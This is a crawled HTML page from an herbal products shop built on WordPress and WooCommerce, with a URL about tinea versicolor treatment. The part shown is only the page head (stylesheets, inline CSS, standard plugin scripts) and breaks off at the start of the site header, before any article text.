

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/tinea-versicolor-treatment/
body_size: 21124
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Tinea Versicolor Treatment &#8211; Herbs Solutions by Nature</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Ftinea-versicolor-treatment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Ftinea-versicolor-treatment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herbs-solutions-by-nature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.1.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768800650' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/style.css?ver=4.1.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#89C532;--primary_hover:#7CB32D;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6.css?ver=1768910520' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6716-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768910521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6784-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768910521' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742256278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/wp-json/wp/v2/pages/9283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/tinea-versicolor-treatment/" />
<link rel='shortlink' href='https://www.herbs-solutions-by-nature.com/?p=9283' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-9283 wp-custom-logo wp-embed-responsive wp-theme-ekommart theme-ekommart woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart wvs-show-label wvs-tooltip chrome woocommerce-active product-style-1 products-no-gutter elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="6716" class="elementor elementor-6716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e9f688 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e9f688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
